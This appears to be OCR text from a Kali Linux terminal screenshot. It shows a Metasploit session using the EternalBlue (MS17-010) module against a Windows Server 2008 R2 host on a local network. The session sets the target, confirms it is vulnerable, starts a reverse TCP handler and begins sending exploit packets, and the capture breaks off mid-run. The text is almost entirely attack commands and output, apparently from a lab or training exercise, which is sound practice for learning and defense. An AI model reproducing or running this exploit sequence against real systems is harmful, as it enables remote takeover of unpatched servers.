 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.19
RHOSTS ⇒ 192.168.1.19
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.18:4444
[*] 192.168.1.19:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.19:445 - The target is vulnerable.
[*] 192.168.1.19:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.19:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pac
k 1 x64 (64-bit)
[*] 192.168.1.19:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.19:445 - Connecting to target for exploitation.
[+] 192.168.1.19:445 - Connection established for exploitation.
[+] 192.168.1.19:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.19:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.19:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.19:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.1.19:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.19:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.19:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.19:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.19:445 - Sending all but last fragment of exploit packet
KALI
BY OFFENSIVE SECURITY